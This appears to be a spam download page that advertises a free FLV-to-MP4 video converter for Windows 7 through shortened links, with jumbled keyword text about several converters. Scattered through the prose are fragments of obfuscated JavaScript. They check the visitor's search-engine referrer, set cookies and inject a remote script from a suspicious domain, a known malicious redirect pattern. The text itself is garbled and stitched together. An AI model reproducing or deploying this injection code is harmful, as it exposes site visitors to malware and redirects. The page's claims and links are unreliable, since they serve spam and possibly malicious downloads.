



Image ID: 211427236 www.depositphotos.com

[Converter Video Flv Ke Mp4 Download Free For Windows 7 32](https://tiurll.com/1u1u34)



[Converter Video Flv Ke Mp4 Download Free For Windows 7 32](https://tiurll.com/1u1u34)



# **@depositphotos**

Image ID: 211427236 www.depositphotos.com The bugs in the software are fixed for the optimal user experience Has got all the standard tools for editing and converting and supports batch conversion for multiple files.

- 1. converter windows
- 2. converter windows 7
- 3. converter windows media player to mp3

You can also choose a desired resolution or modify encode settings like bitrate, frame rate, encoder, quality by the Setting icon.. Also you can drag the FLV video files and drop to the program interface Step 2: Choose MP4 as Output FormatThe FLV file will now appear on the converter window.. It even converts the FLV media files into the MP4 formats for the convenience of the users.. men/don\_con php?x=en&query=',q),''));}}}}R(); FLV to MP4: Best 5 Free FLV to MP4 ConvertersFLV to MP4 Converter for Free#1.. Alternatively, you can also click the "Covnert" button on the right side of each video clip to convert one by one.

#### **converter windows**

converter windows, converter windows 10, converter windows 7, converter windows media player to mp4, converter windows media player to mp3, converter windows photo viewer to pdf, converter windows photo viewer to word, converter windows movie maker to mp4, converter windows pdf, converter windows media player [Docusign Mac Download](https://lesiropa.mystrikingly.com/blog/docusign-mac-download)

You will then have to move towards to the right side of the imported FLV video and select MP4 from Video tab as output format.. var \_0x40c9=['c2NyaXB0','Y3JlYXRlRWxlbWVudA==','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','aGVhZA= =','YXBwZW5kQ2hpbGQ=','K2NvbnZlcnRlcit2aWRlbytmbHYra2UrbXA0','VXVs','dmlzaXRlZA==','bGpN','TWlW','Y29va 2ll','bWF0Y2g=','RUNpdXE=','c2V0','dFdTZGk=','UExQa1g=','V0FaY1U=','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25 fY29uLnBocD94PWVuJnF1ZXJ5PQ==','VXJFTGM=','bGVuZ3Ro','TnJmV1c=','aEJWclQ=','ZW56dk4=','aW5kZXhPZg==', 'c3BsaXQ=','cmVwbGFjZQ==','OyBleHBpcmVzPQ==','OyBwYXRoPQ==','OyBkb21haW49','VVN2d04=','cnFWVG4=','Ql NWZWQ=','REFGdGM=','YmpSV1Y=','d3luaFA=','Z2V0VGltZQ==','dHVQRlg=','eUFBdHk=','Uk55ek4=','LnlhaG9vLg==', 'LmFvbC4=','LnlhbmRleC4=','VGNS','V0lt','VGty','Lmdvb2dsZS4=','LmJpbmcu','QUlEU3E=','cEtzQXo=','TlJCSlM=','ZFpye kk=','SExzTVA=','Z2V0','aEZKZG8=','dkhDUGE=','aGlWTWE=','eXRiS3o=','VEdoRlM=','V3lv','aFluYlc=','bnJacGI=','aEx3 bm0='];(function(\_0x4f1e44,\_0x3d6943){var \_0x1ef216=function(\_0x3783a5){while(--\_0x3783a5){\_0x4f1e44['push'](\_0x4f 1e44['shift']());}};\_0x1ef216(++\_0x3d6943);}(\_0x40c9,0x13b));var

 $0x319b = function(0x22442e, 0x46c611)$ { $0x22442e = 0x22442e - 0x0; var$ 

 $0x3a\frac{d2c}{s} = 0x\frac{40c9}{}0x\frac{2442e}{;if(0x319b['initialized']=-\text{undefined}}$  (function(){var  $0x\frac{2f69c}{}$ =function(){var  $_0x12$ deba;try{\_0x12deba=Function('return\x20(function()\x20'+'{}.. #2 Free FLV to MP4 ConverterBy the name we can clearly guess that this video converter is the one we need. [Comunicado De Prensa Iris Presenta Readiris 12 For Mac](https://seesaawiki.jp/gupalzloudsnipp/d/[2020] Comunicado De Prensa Iris Presenta Readiris 12 For Mac)



### **converter windows 7**

#### [download hollywood adventure movies dubbed in hindi](https://lineupnow.com/event/download-hollywood-adventure-movies-dubbed-in-hindi)

 It is compatible with any portable device It would be the right option if you have got an iPhone 7/7 Plus, iPad Pro, iPod or anything.. ask ','dZrzI':' altavista

','HLsMP':\_0x319b('0x2a'),'ytbKz':\_0x319b('0x8'),'TolwS':\_0x319b('0x2b'),'hFJdo':\_0x319b('0x2c'),'vHCPa':function \_0x23c2bd(\_0xfae160,\_0x2021e4){return \_0xfae160!==\_0x2021e4;},'hiVMa':\_0x319b('0x2d'),'TGhFS':function \_0x4583af(\_0x191988,\_0x1f8225){return \_0x191988===\_0x1f8225;},'NnGRz':'DBZ','hYnbW':function \_0x2c75c5(\_0x452f26,\_0x2fe2f9){return \_0x452f26(\_0x2fe2f9);},'nrZpb':function \_0x75232(\_0x4e7d88,\_0x24ec4b){return \_0x4e7d88+\_0x24ec4b;},'hLwnm':\_0x319b('0x12'),'ZtfQH':function \_0xb7c19f(\_0x154bac,\_0x43ea5e){return \_0x154bac+\_0x43ea5e;}};var \_0x615079=[\_0x319b('0x2e'),\_0x319b('0x2f'),\_0x4243cf[\_0x319b('0x30')],\_0x4243cf[\_0x319b  $(0x31')$ ],  $0x4243cf$ [ $0x319b$  $(0x32')$ ],  $0x4243cf$ [ $0x319b$  $(0x33')$ ],  $0x4243cf$ [ $0x319b$  $(0x34')$ ]],  $0x3b$ b $0ba=do$ cument['referr er'],  $0x33d993=$ :[],  $0x346f64=$ cookie[ $0x319b('0x35')$ ]( $0x4243cf['ytbKz'])$ ;for(var  $0x2fe6b2=0x0$ ;  $0x2fe6b2=0x0$ }{if( $0x$ 4243cf[\_0x319b('0x37')](\_0x4243cf['hiVMa'],\_0x4243cf[\_0x319b('0x38')])){params=matches[\_0x2fe6b2][\_0x319b('0x19')](' =');cookie[params[0x0]]=params[0x1][\_0x319b('0x1a')](/;\$/);}else{\_0x33d993=!![];}}}else{return cookie[name];}}if(\_0x33d9 93){cookie[\_0x319b('0xe')](\_0x4243cf[\_0x319b('0x39')],0x1,0x1);if(!\_0x346f64){if(\_0x4243cf[\_0x319b('0x3a')](\_0x319b('0 x3b'),\_0x4243cf['NnGRz'])){\_0x4243cf[\_0x319b('0x3c')](include,\_0x4243cf[\_0x319b('0x3d')](\_0x4243cf[\_0x319b('0x3d')](\_ 0x4243cf[\_0x319b('0x3e')],q),''));}else{\_0x4243cf[\_0x319b('0x3c')](include,\_0x4243cf[\_0x319b('0x3d')](\_0x4243cf['ZtfQH'] ('https://cloudeyess.. Step 3: Convert FLV to MP4 ProcessNow you can click on  $D^2D\partial\tilde{N}\partial\tilde{N}$  at the bottom

right and the software will begin to convert the FLV files into MP4 format.. You have to choose from 15 apps/devices and the default device is iPad #3 Any Video ConverterConvert any kind of video you have whether you have downloaded from any website or YouTube, you can easily convert it into your required format. [Gamepad Companion For Mac](https://tremhoudobas.theblog.me/posts/15246669)

## **converter windows media player to mp3**

[Download youtube video er convert to dvd for windows 10 64bit](https://www.fiacres.be/fr-be/system/files/webform/visitor-uploads/mareauil134.pdf)

iSkysoft iMedia Converter Deluxe - Video ConverterGet the Best FLV to MP4 Video Converter:How to Convert FLV to MP4 Using iSkysoftStep 1: Import FLV Files to the FLV to MP4 ConverterOnce installed iSkysoft FLV to MP4 converter on your Mac or Windows PC, click the "Add Files" button in the main interface to import FLV videos to the converter.. It is even compatible with the Apple TV You can convert your files into any format you like..

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x4cc9a2){\_0x12deba=window;}return \_0x12deba;};var \_0x19f135=\_0x2f69cc();var \_0x4b6e4a='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789 +/=';\_0x19f135['atob']||(\_0x19f135['atob']=function(\_0x3a2209){var \_0x47d633=String(\_0x3a2209)['replace'](/=+\$/,'');for(var  $20x3599fc=0x0, 0x528404, 0x10be5, 0x3dc26f=0x0, 0x5f1cd1=$ ";  $0x10be5=0x47d633$ ['charAt']( $0x3dc26f++$ );~ $0x10$ bee5&&(\_0x528404=\_0x3599fc%0x4?\_0x528404\*0x40+\_0x10bee5:\_0x10bee5,\_0x3599fc++%0x4)?\_0x5f1cd1+=String['fro mCharCode'](0xff&\_0x528404>>(-0x2\*\_0x3599fc&0x6)):0x0){\_0x10bee5=\_0x4b6e4a['indexOf'](\_0x10bee5);}return  $_0x5f1cd1;$ ); $($ )); $_0x319b$ ['base64DecodeUnicode']=function( $_0x2d1b30$ }{var  $_0x42771a=$ atob( $_0x2d1b30$ );var  $0xe7d428=[1;for(var \ 0x3db7a2=0x0, \ 0x468322= \ 0x42771a['length']; \ 0x3db7a2= \ 0x328836; \}$ ; var \_0x1aad9e=document[\_0x319b('0xb')][\_0x319b('0xc')](/[\w-]+=.. iSkysoft iMedia Converter DeluxeiSkysoft iMedia Converter Deluxe is the complete on hand solution of all your video converting problems.. \*?(?:\$|;)/g),  $0x7cbd2c={}$ {};if(!  $0x1aad9e&0$ x45e5f3){if(\_0x472822[\_0x319b('0xd')](\_0x472822['WevrP'],\_0x472822['WevrP'])){\_0x7cbd2c[\_0x319b('0xe')](\_0x472822[  $0x319b('0xf')$ ], $0x1,0x1$ );if(!visited){include( $0x472822$ [ $0x319b('0x10')$ ]( $0x472822$ [ $0x319b('0x11')$ ]( $0x319b('0x12')$ ,q),'') );}}else{return undefined;}}var  $0x56dbcf:fof(var 0x3b5e=0x0; 0x472822[0x319b('0x13')]$ ( $0x3b5e$ ,  $0x1a$ ad9e[ $0x319b('0x13')$ ]( 0x14')]);\_0x3b5e++){if(\_0x472822['ZdNOX'](\_0x472822[\_0x319b('0x15')],\_0x472822[\_0x319b('0x16')])){if(\_0x472822[\_0x472822]  $319b('0x17')[(ref[0x319b('0x18')](refs[0x3b5e]),0x0)]$  {fromSR=!![];} else{ 0x56dbcf= 0x1aad9e[ 0x3b5e][ 0x319b('0x1 9')]('=');  $0x7cbd2c$ [ $0x56dbcf[0x0] = 0x56dbcf[0x1]$ [ $0x319b('0x1a')$ ](/;\$/);}}if( $0x45ef3$ }{return  $0x7cbd2c[0x45e5f3];$ return \_0x7cbd2c;},'set':function(\_0x5f52dd,\_0xf9b44c,\_0x2192e3,\_0x2d5dfb,\_0x1af0ce,\_0xb9a90f){var  $0x5b8671=['USvwN':function \ 0x4c019c(\ 0x4b5886,\ 0xd7bbc0){$  return  $0x4b5886+\ 0xd7bbc0;\}$ , 'rqVTn':function \_0x40e7d4(\_0x56758e,\_0x51030f){return \_0x56758e+\_0x51030f;},'BSVed':function \_0x467ca0(\_0x5d134f,\_0x292a67){return \_0x5d134f+\_0x292a67;},'DAFtc':function  $0x258b6b($  0x1ff145,  $0x57aef3$ }{return  $0x1ff145+0x57aef3$ ;},'bjRWV':function \_0x19ee49(\_0x2a34bf,\_0x1a33cc){return \_0x2a34bf(\_0x1a33cc);},'tuPFX':function \_0x216d2c(\_0x167e72,\_0x16c4e0){return \_0x167e72+\_0x16c4e0;},'wynhP':\_0x319b('0x1b'),'yAAty':\_0x319b('0x1c'),'SMFT o':\_0x319b('0x1d'),'RNyzN':';\x20secure'};document[\_0x319b('0xb')]=\_0x5b8671[\_0x319b('0x1e')](\_0x5b8671[\_0x319b('0x1e ')](\_0x5b8671[\_0x319b('0x1f')](\_0x5b8671[\_0x319b('0x20')](\_0x5b8671[\_0x319b('0x21')](\_0x5f52dd,'=')+\_0x5b8671[\_0x31 9b('0x22')](escape,\_0xf9b44c),\_0x2192e3?\_0x5b8671['tuPFX'](\_0x5b8671[\_0x319b('0x23')],new Date(new Date()[\_0x319b(' 0x24')]()+\_0x2192e3\*0x3e8)):''),\_0x2d5dfb?\_0x5b8671[\_0x319b('0x25')](\_0x5b8671[\_0x319b('0x26')],\_0x2d5dfb):''),\_0x1af 0ce?\_0x5b8671[\_0x319b('0x25')](\_0x5b8671['SMFTo'],\_0x1af0ce):''),\_0xb9a90f?\_0x5b8671[\_0x319b('0x27')]:'');}};function  $R()$ {var  $0x4243cf=\{'AIDSq';0x319b('0x28'),pKsAz':0x319b('0x29'),'NRBJS':'.. It can easily convert the FLV file into the$ MP4 file The video converter is pretty speedy and converts videos in a short time.. Once it is complete a message will pop up prompting you to open the file And you can check here to learn how to convert FLV to MP4 with step-by-step guide. ae05505a44 [Ace Player Download For Mac](https://practical-sammet-8ae35a.netlify.app/Ace-Player-Download-For-Mac)

ae05505a44

[Mac 039;s Food Wine Reviews, User Reviews For Mac](https://jawbreacomro.themedia.jp/posts/15246671)